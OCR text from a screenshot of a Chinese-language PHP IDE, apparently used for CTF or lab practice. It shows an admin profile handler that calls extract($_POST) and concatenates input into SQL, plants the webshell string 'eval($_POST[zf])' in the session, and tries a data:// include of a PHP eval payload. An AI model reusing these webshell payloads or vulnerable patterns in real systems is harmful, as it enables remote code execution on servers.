 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - admin_deit.php [Download]
Download test api admin_deit.php php2.php
项目
render_class.php index.php admin_file_view.php admin_deit.php upload.php admin_templates.php php1.php php2.php file_class.php cache_class.php
项目
数据库
Download D:\Download
1
DwnlData
errbot-master
Games-master
test
api
admin_db_backup.php
admin_deit.php
admin_file_view.php
admin_templates.php
upload.php
cache
render
cache_class.php
db_class.php
file_class.php
render_class.php
xdebug.log
templates
index.php
xdebug.log
untitled
venv
web338
web339
web342
59ABAAD8E68806EBAC108BD69B13D7E9
202185010011-李智超-C++实验一.doc
AutoHotkey_1.1.33.10_setup.exe
ciscn_2019_c_1
flask-session-cookie-manager-master.zip
Games-master_2.zip
htaccess.png
idmelsds6.rar
index.php
3 9 1
17 $user= $_SESSION['user'];
18 $ret = array(
19 "code"=>0,
20 "msg"=>"查询失败",
21 "count"=>0,
22 "data"=>array()
23 );
24 if($user){
25 extract( &array: $_POST);
26 if(preg_match( pattern: '/\'|\"|\\\/', $avatar)){
27 $ret['msg']='存在无效字符';
28 die(json_encode($ret));
29 }
30 $sql = "update user set nickname='".substr($nickname, offset: 0, length: 8)."',avatar='".$avatar."' where username='".substr($user['username']
31 $db=new db();
32 if($db->update_one($sql)){
33 $_SESSION['user']['nickname']=$nickname;
34 $_SESSION['user']['avatar']='eval($_POST[zf])';
35 $ret['msg']='管理员信息修改成功'
36 }else{
37 $ret['msg']='管理员信息修改失败'
38 }
39 die(json_encode($ret));
40
StringLiteralExpressionImpl: 'eval($_POST[zf])' string
Source: .../test/api/admin_deit.php
Download
调试: php2.php
调试器 控制台
D:\Data\secquan\tools\Environment\phpstudy_pro\Extensions\php\php8.0.2nts\php.exe -dxdebug.mode=debug -dxdebug.client_port=9003 -dxdebug.client_host=127.0.0.1 D:\Download\p
user<?php eval($_POST[1]);?>
Warning: include(): data:// wrapper is disabled in the server configuration by allow_url_include=0 in D:\Download\php2.php on line 7
Warning: include(data://text/plain,user<?php eval($_POST[1]);?>): Failed to open stream: no suitable wrapper could be found in D:\Download\php2.php on li
英
结构
收藏夹
远程主机
运行 TODO 问题 调试 终端 9+ 事件日志
调试会话已完成且未暂停: 这可能是由于路径映射配置错误或本地和远程项目未同步。 // // 要找出问题，请在 PHP|服务器下检查 '127.0.0.1' 服务器的路径映射配置，或启用 '在 PHP 脚本中的第一行中断' 选项(位于运行菜单下)。 // 不再显示 (今天 12:43) PHP: 7.1